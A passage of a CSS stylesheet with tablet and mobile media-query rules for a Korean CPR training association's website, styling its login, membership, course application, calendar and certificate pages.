	.organization-chart .row5	{ position:static; margin:0 auto; margin-top:30px}
	.organization-chart ul		{ margin-top:15px}
	.organization-chart ul li	{ padding:5px 0; height:50px}
	.organization-chart ul li span{ margin-top:3px; font-size:12px}
	.organization-chart ul li strong{ font-size:13px}
	.history,.wrap-history		{ margin-top:0; background-image:none}
	.wrap-history .year-tab em	{ display:none}
	.wrap-history .year-tab strong{ margin:0}
	.wrap-history ul.history-list{ margin-bottom:0}
	.wrap-history ul.history-list li span{ width:84%}
	.wrap-history ul.history-list li strong{ width:14%}
	.wrap-history .history-l,
	.wrap-history .history-r	{ width:100%}
	.wrap-history .history-l .year-tab,
	.wrap-history .history-l ul.history-list li{ text-align:left}
	.wrap-history .history-l ul.history-list{ margin-right:0}
	.wrap-history .history-r ul.history-list{ margin-left:0}
	.wrap-history .history-l ul.history-list li span{ float:right}
	.wrap-history .history-l ul.history-list li strong{ float:left}
	.wrap-history .his2004,
	.wrap-history .his2007,
	.wrap-history .his2010,
	.wrap-history .his2012,
	.wrap-history .his2015,
	.wrap-history .his2020,
	.wrap-history .his2024		{ margin-top:0}
	.wrap-history .his2002,
	.wrap-history .his2005,
	.wrap-history .his2009,
	.wrap-history .his2011,
	.wrap-history .his2013,
	.wrap-history .his2016,
	.wrap-history .his2017,
	.wrap-history .his2018,
	.wrap-history .his2019,
	.wrap-history .his2021,
	.wrap-history .his2022,
	.wrap-history .his2023,
	.wrap-history .his2024		{ margin-top:30px}
	ul.vision-item li			{ margin:10px 30px; padding-top:100px; width:200px; height:211px}
	section.finance-accounting .default{ margin-bottom:15px}
	section.finance-accounting .default,
	section.finance-accounting .graph-chart{ width:100%}
	section.finance-accounting .income .graph-chart.y2013 div,
	section.finance-accounting .income .graph-chart.y2014 div,
	section.finance-accounting .income .graph-chart.y2018 div,
	section.finance-accounting .income .graph-chart.y2017 div,
	section.finance-accounting .income .graph-chart.y2015 div,
	section.finance-accounting .income .graph-chart.y2016 div,
	section.finance-accounting .expenditure .graph-chart.y2018 div,
	section.finance-accounting .expenditure .graph-chart.y2013 div,
	section.finance-accounting .expenditure .graph-chart.y2015 div,
	section.finance-accounting .expenditure .graph-chart.y2014 div,
	section.finance-accounting .expenditure .graph-chart.y2016 div,
	section.finance-accounting .expenditure .graph-chart.y2017 div{ height:auto}
	/* 슬라이딩 그래프 */
	ul.sliding-graph			{ margin:25px 0}
	.graph-chart.y2017 #expenditure ul.sliding-graph,
	.graph-chart.y2016 #expenditure ul.sliding-graph,
	.graph-chart.y2015 #expenditure ul.sliding-graph,
	.graph-chart.y2013 #expenditure ul.sliding-graph,
	.graph-chart.y2014 #expenditure ul.sliding-graph{ margin-top:25px}
	.kacpr-map .address-info img{ width:20px}
	.kacpr-map .address-info em	{ width:20%}
	.kacpr-map .address-info span{ width:80%}
	.kacpr-info em img			{ width:40px}
	.kacpr-info strong			{ font-size:16px}
	.kacpr-info .work-info ul li,
	.kacpr-info .help ul li:first-child,
	.kacpr-info .public-transport ul li:first-child{ height:150px}
	.kacpr-info .help ul li strong,
	.kacpr-info .work-info ul li strong{ margin-top:30px}
	.kacpr-info .public-transport ul li:first-child{ padding-left:10px; padding-top:10px}
	/* 교육과정단계 */
	section.sub-content.course-step .default tbody .height{ height:100px}
	/* 게시판용 팝업상세 */
	.board-content div.board-popview .con-box .con-head span{ margin-top:10px; width:100%}
	.board-content div.board-popview .box-dash ul,
	.board-content div.board-popview .box-dash p,
	.board-content div.board-popview .box-white p	{ margin-left:0}
	.board-content div.board-popview .box-white .download-group{ margin:30px 0 !important}
	.board-content div.board-popview .box-white .download-group a{ margin:5px 0}
	ul.inline-box li			{ margin-top:10px; height:auto}
	ul.inline-box.col3 li		{ margin-left:0; width:100%}
	ul.inline-box li .add-mar	{ margin-top:20px}
	/* 수료증에 영문명 수정 중요공지(2020.01.31추가) */
	.english-name-notice		{ padding-bottom:13px}
	.english-name-notice strong	{ display:block}
	.english-name-notice a		{ margin-left:0; margin-top:10px}
	/* 한국 CoSTR(2020.09.11 추가) */
	ul.costr-list li			{ padding:20px 0 20px 110px}
	ul.costr-list .notify .date	{ top:8%}
	ul.costr-list .notify .link-button{ top:23%}
	ul.costr-list .notify .title{ margin-top:-3px}
	ul.costr-list .title		{ margin-top:5px; width:100%}
	ul.costr-list .title strong	{ font-size:16px; line-height:20px}
	ul.costr-list .date			{ top:34%; width:100px}
	ul.costr-list .reviewer-etc	{ margin-top:10px; overflow:hidden}
	ul.costr-list .reviewer-etc .belong{ margin-right:0}
	ul.costr-list .reviewer-etc .belong,
	ul.costr-list .reviewer-etc .lead-reviewer,
	ul.costr-list .reviewer-etc .co-reviewer{ display:block; width:100%}
	ul.costr-list .reviewer-etc .co-reviewer{ margin-left:-23px}
	ul.costr-list .reviewer-etc .time{ margin-left:0}
	ul.costr-list .link-button	{ top:41%}
	/* 연관단체 배너롤링 추가(21.04.02) */
	section.related-organizations{ padding:10px 10px 20px 10px}
	/* 심포지움 추가(21.07.14) */
	.symposium-regi				{ margin-top:30px}
	.symposium-regi a,.symposium-regi button{ height:50px; line-height:48px; font-size:18px; vertical-align:top}
	.symposium-regi a			{ margin:0 5px 8px 0; padding:0 50px}
	.symposium-regi button		{ margin-left:0}
	/* 20년사 추가(2023.07.25) */
	.ten-years.twenty .summary,
	.ten-years.twenty .years-image{ width:100%; height:auto}
	.ten-years.twenty .years-image{ height:550px}
}

/* Mobile */
@media all and (min-width:320px) and (max-width:700px){
	/* eCode 검색(2021.12.15 추가) */
	ul.eCardNo					{ width:80%}
	ul.eCardNo li span,ul.eCardNo li strong{ width:100%}
	ul.eCardNo li strong		{ border-bottom:0; background:#f5f5f5}
}
@media all and (min-width:320px) and (max-width:580px){
	ul.tab-menu.col11 li{ width:calc(100% / 4)}
	ul.tab-menu.col11 li:nth-child(6),ul.tab-menu.col11 li:nth-child(11){ border-left:0}
	ul.tab-menu.col11 li:nth-child(5),ul.tab-menu.col11 li:nth-child(9){ border-left:1px solid #e0e0e0}
	ul.tab-menu.col11 li:nth-child(5){ border-top:0}

	ul.tab-menu.col12 li{ width:calc(100% / 4)}
	ul.tab-menu.col12 li:nth-child(6),ul.tab-menu.col12 li:nth-child(11){ border-left:0}
	ul.tab-menu.col12 li:nth-child(5),ul.tab-menu.col12 li:nth-child(9){ border-left:1px solid #e0e0e0}
	ul.tab-menu.col12 li:nth-child(5){ border-top:0}
	/* membership(2020.10.16 추가) */
	.check-wrap .form-check.extend{ width:90%}
	/* main(2021.02.19 추가) */
	.course-guide ul.two-course li a{ width:120px; height:38px; font-size:13px; line-height:35px}
	/* 마이페이지 테이블 모바일버전 */
	.default.my td:before { width:155px}
	.default.my td:nth-of-type(2) a.quick,
	.default.my td:nth-of-type(5) .pass:last-child{ display:block; margin:0 0 0 157px}
	.default.my.my2 td:nth-of-type(7) button:nth-child(3),
	.default.my td:nth-of-type(9) button:nth-child(3),
	.default.my td:nth-of-type(10) button:nth-child(3){ display:block; margin:3px 0 0 158px}
	.default.my td:nth-of-type(9) button:nth-child(4),
	.default.my td:nth-of-type(10) button:nth-child(4),
	.default.my.my2 td:nth-of-type(7) button:nth-child(4){ display:block; margin:-30px 0 0 251px}
	/* footer menu */
	.footer .footer-menu ul		{ flex-wrap:wrap}
	.footer .footer-menu li		{ margin-left:0; width:calc(50% - 0px); text-align:left}
	.footer .footer-menu li:nth-child(3),
	.footer .footer-menu li:nth-child(4),
	.footer .footer-menu li:nth-child(5){ margin-top:7px}
	.footer .footer-menu li:nth-child(5){ width:100%}
}
@media all and (min-width:320px) and (max-width:479px){
	/* Button */
	.button a,
	.button button,
	.button input,
	.button.grey a,
	.button.grey button,
	.button.grey input,
	.button.red a,
	.button.red button,
	.button.red input,
	.button.blue a,
	.button.blue button,
	.button.blue input			{ padding:0 13px}
	/* Tab Menu */
	ul.tab-menu.col4,
	ul.tab-menu.col3,
	ul.tab-menu.col2			{ width:100%}
	ul.tab-menu.col2 li			{ width:calc(100% / 2)}
	ul.tab-menu.col3 li			{ width:calc(100% / 3)}
	ul.tab-menu.col4 li			{ width:calc(100% / 4)}
	ul.tab-menu.col5 li			{ width:calc(100% / 2); border-top:0}
	ul.tab-menu.col5 li:nth-child(1),
	ul.tab-menu.col5 li:nth-child(2){ border-top:1px solid #e0e0e0}
	ul.tab-menu.col5 li:nth-child(3),
	ul.tab-menu.col5 li:nth-child(5){ border-left:1px solid #e0e0e0}
	ul.tab-menu.col7 li			{ width:calc(100% / 4); border-top:0}
	ul.tab-menu.col7 li:nth-child(1),
	ul.tab-menu.col7 li:nth-child(2),
	ul.tab-menu.col7 li:nth-child(3),
	ul.tab-menu.col7 li:nth-child(4){ border-top:1px solid #e0e0e0}
	ul.tab-menu.col7 li:nth-child(5){ border-left:1px solid #e0e0e0}
	ul.tab-menu.col7 li:nth-child(4),ul.tab-menu.col7 li:nth-child(7){ border-left:0}
	/* List-thumb Mixed */
	.thumb-list li,
	.thumb-list.view li			{ padding:10px 10px}
	.thumb-list.view li:first-child,
	.thumb-list.view li:last-child{ padding:15px 10px}
	.thumb-list .add-file,
	.thumb-list .list-numeral	{ position:static; top:auto; text-align:left; margin-top:5px}
	.thumb-list .add-file,
	.thumb-list .list-numeral	{ right:auto}
	.thumb-list .numeral span	{ margin-left:0}
	.thumb-list .postedby span	{ margin-left:0; margin-right:20px}
	.thumb-list .notify			{ background-position:10px 14px}
	.thumb-list.view .add-file a{ margin:2px 0}
	.thumb-list.view .add-file,
	.thumb-list.view .list-numeral{ margin-top:0}
	.thumb-list .edu-institution{ display:block; margin-bottom:5px; width:auto}
	/* Next - Prev */
	.next-prev li a				{ width:58%}
	.write-reply				{ padding:10px 0}
	ul.reply-comment li			{ padding:10px}
	ul.reply-comment li:first-child{ padding:5px 10px}
	ul.reply-comment li strong	{ display:block; margin-right:0; line-height:26px}
	ul.reply-comment li.blue-line{ padding:5px 10px}
	.edit-delete				{ display:block; position:static; top:auto; right:auto; margin:7px 0}
	/* Search Form */
	.searchForm .data-result	{ position:static; bottom:auto; left:auto; margin-top:10px}
	/* Scroll To Top */
	/* 모달윈도우 */
	.mw .pop-layer.w600,
	.mw .pop-layer.w800,
	.mw .pop-layer.w1000,
	.pop-layer.w600.wp,
	.pop-layer.w800.wp,
	.mw .pop-layer.inquiry		{ width:300px; margin:50px 0 0 -150px}
	.mw .pop-layer.inquiry .layer-body{ height:400px}
	.mw .pop-layer.institution-map,
	.mw .pop-layer.w800.application{ margin-top:50px}
	.mw .pop-layer.institution-map .layer-body #map{ height:200px}
	/* 레이어팝업 */
	.layer-pop					{ top:5%; right:5%; left:5%}
	.layer-pop.pop-layer.w800	{ width:90%}
	.mw .pop-layer.w800.application .layer-body ul.form-application li span strong{ font-size:12px; line-height:16px}
	.layer-pop.pop-layer.aha .layer-header{ margin-top:30px}
	/* Layout */
	.header						{ height:50px}
	.header-content h1			{ margin-top:9px; width:135px; height:34px}
	ul.m-utitlity				{ margin-right:40px}
	ul.m-utitlity li			{ width:40px; height:50px; background-size:20px}
	.footer .copyright			{ text-align:left}
	.footer .related-link .social{ }
	/* CPRVerify 바로가기 버튼 */
	.CPRVerify					{ top:60px; right:10px}
	.CPRVerify > a				{ padding:5px 10px; font-size:12px; line-height:12px}
	/* Global Navigation Bar */
	/* Local Navigation Bar */
	#location .head div.depth1,
	#location .head div.depth2,
	#location .head div.depth3	{ width:145px}
	/* Mobile Menu */
	#scroller .back-scroller	{ width:300px}
	.all-menu2 .all-menu2-con	{ padding-left:10px; padding-right:25%; height:50px}
	.all-menu2 .all-menu2-con > li{ line-height:20px}
	.all-menu2 .all-menu2-con > li:nth-child(odd){ width:40%}
	.all-menu2 .all-menu2-con > li:nth-child(even){ width:60%}
	.all-menu2 .all-menu2-con > li > a{ font-size:13px}
	.trigger-nav-wing{ width:40px;height:50px}
	.trigger-nav-wing [class*="line-"]{ left:13px;height:1px}
	.trigger-nav-wing:hover .line-m{ width:15px}
	.trigger-nav-wing:hover .line-t,
	.trigger-nav-wing:hover .line-b{ width:10px}
	.trigger-nav-wing .line-m{ width:10px;margin:-1px 0 0}
	.trigger-nav-wing .line-t{ width:15px;margin:-7px 0 0}
	.trigger-nav-wing .line-b{ width:15px;margin:5px 0 0}
	.wing-is-open .trigger-nav-wing .line-m{ width:19px}
	.wing-is-open .trigger-nav-wing .line-t{ width:19px;margin-top:-1px;margin-left:-2px}
	.wing-is-open .trigger-nav-wing .line-b{ width:19px;margin-top:-1px;margin-left:-2px}
	/* Vertical Navigation */
	.vNav li a					{ padding:15px 20px; font-size:15px}
	.vNav li a .i				{ width:15px; height:15px; margin:-7px 0 0 -30px; background-size:15px}
	.vNav li li a				{ padding:12px 30px}
	.vNav li.active li a		{ font-size:14px}
	.vNav li.active li			{ padding:0; font-size:14px}
	/* Mypage */
	.my-education .my-list .edu-info{ padding-left:0}
	.my-education .my-list .my-info .no{ display:none}
	.my-education .my-list .my-info .doc-no{ width:20%}
	.my-education .my-list .my-info .course{ width:30%}
	.my-education .my-list .my-info .name{ width:25%}
	.my-education .my-list .my-info .edu-date{ width:20%}
	.my-education .my-list .my-info .pretest{ margin-top:15px; margin-left:0; width:230px}
	.my-education .my-list .my-info .pass-fail{ margin-top:15px; width:20%}
	.my-education .my-list .my-info .area-center{ margin-top:15px; padding-left:0}
	/* 회원탈퇴시 교육내역삭제 확인체크 */
	.confirm-deletion input[type=button],
	.confirm-deletion input[type=submit]{ padding:7px 15px; font-size:16px}
	/* Membership */
	/* 로그인 */
	.login-wrap					{ margin-top:0}
	.login-wrap .form-login,
	.login-wrap .kacpr-item		{ padding:20px 20px; width:100%; height:auto}
	.login-wrap .kacpr-item		{ margin-top:10px}
	ul.link-kacpr				{ margin-bottom:20px; padding-bottom:20px}
	ul.signup-step				{ margin-bottom:30px}
	ul.signup-step li span		{ font-size:13px}
	/* 2018.12.27 로그인폼 변경 */
	.login-wrap .form-login.login2 ul.login select{ margin-left:0; margin-top:10px; width:100%}
	.login-wrap .form-login.login2 ul.login input[type=text].email{ width:45%}
	.login-wrap .form-login.login2 ul.login .at{ width:10%}
	/* 이메일체크 */
	.login-wrap h3,.check-wrap h3{ font-size:16px; line-height:24px}
	.check-wrap.find-idpw		{ margin-top:0}
	.check-wrap .form-check		{ width:90%}
	/* 이메일 수신 설정 체크 */
	.form-check ul.unsubscribe input[type=submit],
	.form-check ul.unsubscribe input[type=button]{ height:30px}
	.form-check ul.unsubscribe label{ width:30%}
	.form-check ul.unsubscribe span{ width:70%}
	.setting-info a				{ padding:0 15px; height:35px; line-height:32px}
	/* 회원약관동의 */
	.accept-terms h2,
	.membership-form h2,
	section.sub-content h2.con-title{ font-size:20px}
	.accept-terms .terms-box	{ padding:10px; height:200px; line-height:20px}
	.accept-terms .terms-box h1	{ font-size:18px}
	.accept-terms .terms-box h2	{ font-size:15px}
	/* 등록폼(회원가입-수정,센터정보,교육과정등록) */
	ul.form-input				{ border-left:1px solid #f0eef1}
	ul.form-input li .item,
	ul.form-input li .item-contents{ padding:0 15px}
	ul.form-input li .item		{ padding-top:7px; padding-bottom:7px; height:auto; line-height:normal}
	ul.form-input li .item-contents{ line-height:50px}
	ul.form-input li .item,
	.membership-form ul.form-input li .item,
	ul.form-input li .item-contents,
	.membership-form ul.form-input li .item-contents{ width:100%}
	ul.form-input li .item-contents.en-name input[type=text]{ margin-bottom:5px}
	ul.form-input li .item-contents .write-con .file-input-div{ top:12px}
	ul.form-input li.height-auto .item-contents{ padding-top:10px; padding-bottom:10px}
	ul.form-input li.multiple-rows .item{ padding-top:7px}
	ul.form-input li.multiple-rows .item-contents{ padding:0}
	ul.form-input li.multiple-rows .item-contents ul li{ padding:8px 15px}
	ul.form-input li.multiple-rows .item-contents ul li span{ display:block; margin-left:0; margin-top:5px}
	ul.form-input li.multiple-rows .item-contents ul li span,
	ul.form-input li.multiple-rows .item-contents ul li label{ font-size:13px}
	.complete-application ul.form-input li .item-contents.many input{ margin-top:5px}
	.complete-application ul.form-input li .item-contents.file-down a{ padding:3px 5px; font-size:11px}
	/* 회원가입완료 */
	.signed-up h2 span			{ font-size:17px}
	.signed-up h2 strong		{ font-size:20px}
	ul.kacpr-service li			{ padding:25px 0; width:50%}
	ul.kacpr-service li img		{ width:45px}
	/* 교육신청폼 상세 */
	.sub-content.application-form h2{ font-size:20px; line-height:22px}
	.sub-content.application-form .course-title strong{ margin:8px 0; width:100%; font-size:20px}
	.sub-content.application-form .course-title span{ font-size:14px}
	.sub-content.application-form .course-title em{ padding:0 10px; height:25px; font-size:13px; line-height:25px}
	.sub-content.application-form .course-title div:last-child{ margin-top:0}
	ul.course-info li em		{ width:25%}
	ul.course-info li span.long	{ width:68%}
	.sub-content.application-form .place .map-info{ height:170px}
	.sub-content.application-form .place .map-info,
	.sub-content.application-form .place .place-info{ width:100%}
	.sub-content.application-form .place .place-info li{ margin-top:0}
	.sub-content.application-form .place .place-info em{ padding:10px 0}
	.sub-content.application-form .place .place-info span{ padding-left:0}
	.sub-content.application-form .etc-info>div{ margin-left:0; width:100%}
	.sub-content.application-form .etc-info>div ul.etc li strong{ padding:5px 10px 7px 10px; font-size:15px}
	.sub-content.application-form .etc-info>div ul.etc li span{ padding-left:10px}
	.sub-content.application-form .course-title span{ margin-left:0}
	.sub-content.application-form .course-description{ margin-top:30px}
	.sub-content.application-form .course-description h3{ font-size:18px}
	.sub-content.application-form .enter-information li strong{ font-size:16px}
	.sub-content.application-form .enter-information li button{ padding:7px 10px}
	.sub-content.application-form .enter-information li:first-child button{ right:10px}
	.sub-content.application-form .enter-information.applicant li em,
	.sub-content.application-form .enter-information.additional li em{ width:35%}
	.sub-content.application-form .enter-information.applicant li span{ width:54%}
	.sub-content.application-form .enter-information.additional li span{ width:63%}
	.sub-content.application-form .enter-information.additional .help-inline{ display:block; margin-left:0; margin-top:5px}
	.sub-content.application-form .enter-information.additional .input-half{ width:100%}
	/* 교육코스 검색 */
	/* Main */
	section.course-schedule,
	section.institution-archive,
	section.social-contribution,
	section.newsletter-link		{ padding:10px; background-size:360px}
	section.promotion-box .swiper-container-horizontal>.swiper-pagination-bullets{ bottom:105px}
	section.promotion-box .swiper-slide.slider-1,
	section.promotion-box .swiper-slide.slider-2{ height:290px}
	section.promotion-box .swiper-slide.slider-2{ background-size:650px}
	section.promotion-box .promotion-title{ margin-top:-115px}
	section.promotion-box h1	{ font-size:28px}
	section.promotion-box p		{ font-size:14px}
	section.promotion-box .swiper-slide.slider-2{ background-image:url(/images/@tmp/m-slider-4.jpg)}
	section.course-schedule .search-popup{ margin:-80px -10px 0 -10px}
	section.course-schedule .search-popup .total-search{ padding:15px 20px; height:80px}
	section.course-schedule .search-popup .total-search span{ width:73%}
	section.course-schedule .search-popup .total-search strong{ width:25%; font-size:18px}
	section.course-schedule .search-popup .total-search input[type=text]{ width:77%}
	section.course-schedule .search-popup .total-search input[type=button],
	section.course-schedule .search-popup .total-search input[type=submit]{ width:23%}
	section.course-schedule .search-popup .total-search input[type=text],
	section.course-schedule .search-popup .total-search input[type=button],
	section.course-schedule .search-popup .total-search input[type=submit]{ font-size:14px}
	/* 신규팝업(7일간) */
	section.course-schedule .swiper-slide.back-popup.new .icon-new{ right:10px}
	section.course-schedule .search-popup .popup ul li{ padding:0 10px}
	section.course-schedule .search-popup .popup ul li span{ padding-right:60px; font-size:13px; line-height:18px}
	section.course-schedule .search-popup .popup ul li strong{ margin-right:80px; font-size:18px; line-height:20px}
	section.course-schedule .search-popup .popup ul li a{ left:10px; bottom:50px}
	section.course-schedule .swiper-slide.back-popup{ height:230px}
	section.course-schedule .swiper-container-horizontal>.swiper-pagination-bullets{ bottom:15px; right:100px}
	section.course-schedule .swiper-button-prev2,.swiper-button-next2{ bottom:10px !important}
	section.course-schedule .swiper-button-prev2{ right:50px !important}
	section.course-schedule .swiper-button-next2{ right:10px !important}
	section.course-schedule .course-guide{ margin-top:40px}
	.course-guide ul.two-course { width:100%}
	.course-guide ul.two-course li{ height:240px}
	.course-guide ul.two-course li strong{ margin-bottom:0; font-size:24px}
	.course-guide ul.two-course li.aha-course,
	.course-guide ul.two-course li.kacpr-course{ padding:20px 25px}
	.course-guide ul.two-course li span.mobile-none{ display:none}
	.schedule-search .course-wrap .course-image{ height:100px}
	.schedule-search .course-wrap .course-image strong{ font-size:20px; line-height:98px}
	.schedule-search .course-wrap .course-search select,
	.schedule-search .course-wrap .course-search input[type=text],
	.schedule-search .course-wrap .course-search input[type=submit],
	.schedule-search .course-wrap .course-search input[type=button]{ width:32.5%}
	h2.section-title			{ margin-bottom:20px}
	h2.section-title span		{ font-size:14px}
	h2.section-title strong		{ font-size:20px}
	.institution-archive .institution-find{ padding:0}
	.institution-find h2.section-title{ margin-bottom:15px}
	.institution-find .area-logo{ padding:10px 12px; height:48px}
	ul.contribution li			{ height:250px}
	ul.contribution li strong	{ margin-top:15px; font-size:15px; line-height:20px}
	ul.contribution li a		{ left:15px; bottom:15px}
	.newsletter-sns .newsletter	{ padding:0; height:225px}
	ul.kacpr-letter li,
	ul.kacpr-letter li em		{ height:225px}
	ul.kacpr-letter li span		{ height:177px}
	ul.kacpr-letter li span span{ font-size:14px}
	ul.kacpr-letter li span strong{ font-size:20px}
	ul.kacpr-letter li span a	{ width:100px}
	section.newsletter-link .link-service{ margin-top:20px}
	.link-service .link-item .cpr-order{ width:100%; height:230px}
	.link-service .link-item .cpr-order h2.section-title strong{ font-size:20px}
	ul.apply					{ margin-top:10px; width:100%}
	ul.apply li					{ border-left:1px solid #e0e0e0}
	ul.apply li strong			{ font-size:20px}
	section.sponsorship			{ padding:25px 0}
	section.sponsorship h1		{ font-size:28px}
	section.sponsorship span	{ margin-top:20px; margin-bottom:15px; font-size:14px}
	/* Content */
	h2.con-headtitle span		{ font-size:16px}
	h2.con-headtitle strong		{ font-size:24px}
	/* Hgroup */
	.hgroup						{ height:60px; line-height:58px}
	.hgroup h2.depth2-title strong{ font-size:22px}
	/* Individual Classes */
	.input-small				{ width:85px}
	.input-large				{ width:270px}
	.input-birth				{ width:80px}
	input[type=number].input-medium,.input-medium{ width:180px}
	.input-email				{ width:70px}
	.input-select				{ width:130px}
	/* 교육코스 검색 */
	.sub-content.application .course-search .select-wrap,
	.sub-content.application .course-search input[type=text]{ width:33%}
	.sub-content.application .course-search input[type=button],
	.sub-content.application .course-search input[type=submit]{ position:absolute; top:43px; right:0; width:33%}
	.sub-content.application .course-search .select-wrap,
	.sub-content.application .course-search input[type=text]{ margin-left:0.5%}
	.sub-content.application .course-search .select-wrap:nth-child(4){ margin-left:0}
	.sub-content.application .course-search .select-wrap:nth-child(1),
	.sub-content.application .course-search .select-wrap:nth-child(2),
	.sub-content.application .course-search .select-wrap:nth-child(3){ margin-bottom:3px}
	/* 교육신청(리스트형) */
	ul.flag-group li{ width:50%}
	ul.flag-group li:nth-child(20){ border-bottom:1px solid #d7d7d7}
	ul.month-list li:first-child{ display:none}
	ul.month-list li			{ padding:18px 10px; height:auto; line-height:normal}
	ul.month-list .course-name	{ width:38%}
	ul.month-list .training-time{ width:37%}
	ul.month-list .personnel	{ margin-top:-5px; width:22%}
	ul.month-list .institution-name,ul.month-list .course-name span{ display:block; margin-top:8px; width:100%}
	ul.month-list button		{ top:60px}
	ul.month-list li.two-days button{ top:55px}
	ul.month-list li.two-days em.days{ margin-right:5px; font-size:12px; line-height:12px}
	ul.month-list .course-name span{ padding-left:0}
	.h-calendar					{ overflow:hidden; height:auto}
	.h-calendar	ul.week			{ display:none}
	.h-calendar ul.day			{ width:100%; border-top:1px solid #e0e0e0}
	.h-calendar ul.day li		{ width:14%}
	.h-calendar ul.day li.today { margin-top:-2px; width:14%; border-top:1px solid}
	.h-calendar	ul.day li.empty	{ display:block; height:43px}
	.h-calendar ul.day li:nth-child(1),
	.h-calendar ul.day li:nth-child(7),
	.h-calendar ul.day li:nth-child(8),
	.h-calendar ul.day li:nth-child(14),
	.h-calendar ul.day li:nth-child(15),
	.h-calendar ul.day li:nth-child(21),
	.h-calendar ul.day li:nth-child(22),
	.h-calendar ul.day li:nth-child(28),
	.h-calendar ul.day li:nth-child(29),
	.h-calendar ul.day li:nth-child(35),
	.h-calendar ul.day li:nth-child(36),
	.h-calendar ul.day li:nth-child(42){ width:15%}
	/* 교육신청 상세 */
	/* 교육공지문 */
	.sub-content.application-form .etc-info>div ul.etc li ul.buy-textbooks li a{ padding:3px 8px; font-size:12px}
	.sub-content.application-form .etc-info>div ul.etc li ul.buy-textbooks li em{ margin-bottom:15px; width:100%}
	.sub-content.application-form .etc-info>div ul.etc li ul.buy-textbooks li span{ padding-left:0; width:100%}
	.sub-content.application-form .etc-info>div ul.etc li ul.buy-textbooks li strong{ font-size:14px}
	.sub-content.application-form .etc-info>div ul.etc li ul.buy-textbooks li em img,
	.sub-content.application-form .etc-info>div ul.etc li ul.buy-textbooks li.acls-i em img{ width:200px}
	.sub-content.application-form .etc-info>div ul.etc li ul.buy-textbooks li.acls-i em{ height:auto}
	/* 평가설문지 */
	.questionnaire h3			{ font-size:16px; line-height:24px}
	.questionnaire .questionnaire-wrap h3{ line-height:20px}
	.questionnaire-wrap .date-place span{ display:block; margin-left:0; font-size:13px}
	.questionnaire-wrap .public-job,
	.questionnaire-wrap .public-info .information,
	.questionnaire-wrap .public-info .experience{ padding-top:10px; padding-bottom:10px; height:auto; line-height:20px}
	.questionnaire-wrap .public-info .information,
	.questionnaire-wrap .public-info .experience{ padding:7px 0}
	.questionnaire-wrap .public-job span,
	.questionnaire-wrap .public-info .experience span{ display:block; margin-bottom:5px}
	.questionnaire-wrap .public-job input[type=radio],
	.questionnaire-wrap .public-info .experience input[type=radio]{ margin-left:0}
	.questionnaire-wrap .public-job label,
	.questionnaire-wrap .public-info .experience label{ margin-right:15px}
	/* PreTest */
	.pre-test h3 span,
	.pre-test h3 strong			{ width:100%}
	.pre-test h3 span			{ margin-top:5px; margin-right:0; margin-bottom:35px}
	.pre-test h3 button			{ bottom:15px; left:20px; top:auto; right:auto; height:25px}
	/* 교육과정소개 */
	.course-list .course-box	{ margin:3% 0 0 0; width:100%; height:auto}
	.course-list .course-box:nth-child(2){ margin-top:3%}
	.course-list .course-box:nth-child(2),
	.course-list .course-box:nth-child(4),
	.course-list .course-box:nth-child(6),
	.course-list .course-box:nth-child(8),
	.course-list .course-box:nth-child(10),
	.course-list .course-box:nth-child(12){ margin-left:0}
	.course-list .course-box span{ font-size:15px; line-height:20px}
	.course-list .course-box strong{ font-size:20px}
	.course-list .course-box .link-button{ margin-top:20px}
	.course-headtitle strong	{ font-size:20px}
	.course-details h3			{ font-size:15px; line-height:22px}
	ul.qualifications li strong	{ font-size:15px; line-height:20px}
	.course-details				{ height:auto}
	.course-details .course-summary{ width:100%; height:auto}
	.course-summary .qualifications-wrap{ position:static; bottom:auto}
	ul.qualifications li		{ height:100px}
	.course-summary .details-contents{ height:auto}
	section.sub-content.acls .course-details,
	section.sub-content.acls .course-details .course-summary,
	section.sub-content.acls.monitor .course-details,
	section.sub-content.acls.monitor .course-details .course-summary,
	section.sub-content.acls.monitor .course-summary .details-contents,
	section.sub-content.lecturer .course-summary .details-contents,
	section.sub-content.bls.instructor .course-summary .details-contents{ height:auto}
	.course-details .course-imagery{ position:static; bottom:auto; right:auto; margin-top:20px; width:100%}
	.program .goals,
	.program .overview			{ width:100%}
	.program .goals				{ margin-top:20px}
	/* 교육과정단계 */
	section.sub-content.course-step .default tbody td span{ padding:15px 10px; font-size:12px}
	section.sub-content.course-step .default tbody .height{ height:130px}
	/* 교육기관찾기 */
	.find-institution .image-map,
	.find-institution .find-descrip{ display:none}
	.find-institution .area-search{ margin-bottom:20px}
	.find-institution .select-area{ margin-bottom:0; width:100%}
	ul.institution-infomation2 li span,
	ul.institution-infomation li span{ width:100%}
	ul.institution-infomation li .institution-name strong,
	ul.institution-infomation li .institution-address strong{ width:83%}
	.institution-list .thumb-list span{ display:block}
	.institution-list span.no{ display:none}
	.institution-list span.institution-name,
	.institution-list span.institution-address{ width:72%}
	.institution-list span.institution-address{ margin-top:5px}
	.institution-list span.institution-location{ margin-top:-20px}
	.institution-list button.map{ margin-top:5px}
	/* 신청서 작성 */
	.complete-application ul.form-input{ border-left:1px solid #f0eef1}
	.complete-application ul.form-input li .item,
	.complete-application ul.form-input li .item-contents,
	.complete-application ul.form-input li.both-side .both-l,
	.complete-application ul.form-input li.both-side .both-r,
	.complete-application ul.form-input li.both-side .both-l .item,
	.complete-application ul.form-input li.both-side .both-r .item,
	.complete-application ul.form-input li.both-side .both-l .item-contents,
	.complete-application ul.form-input li.both-side .both-r .item-contents{ width:100%}
	section.sub-content.complete-application h3{ font-size:15px}
	.complete-application .agree-use,
	.complete-application .agree-use p,
	.complete-application .agree-use input{ font-size:14px}
	.complete-application .agree-use span{ display:block; margin:10px 0}
	.complete-application .agree-use strong{ font-size:20px}
	.complete-application .support-description{ padding:15px 10px; width:100%}
	.complete-application .support-description em{ margin-bottom:10px}
	.complete-application .support-description em img{ width:25px}
	.complete-application .support-description span span{ font-size:12px}
	/* 수료증발급-환불 안내 */
	section.certificates-guide .info-red{ text-align:left}
	ul.certificates-apply li	{ margin-left:0; margin-top:10px; padding-bottom:15px; width:100%; height:auto}
	ul.certificates-apply li:nth-child(2),
	ul.certificates-apply li:nth-child(3){ background-position:90% 80%}
	ul.certificates-apply li span{ margin-left:70px}
	ul.certificates-apply li strong{ margin-top:-10px; font-size:18px}
	.refund-info h4 strong		{ font-size:18px}
	.refund-info ul li			{ margin-left:0; margin-top:10px; padding:15px 0; width:100%; height:auto}
	.refund-info ul li:last-child{ padding:15px 0}
	.refund-info ul li em img	{ width:20px}
	/* 검증프로그램 안내 */
	.program-down span			{ margin-bottom:10px}
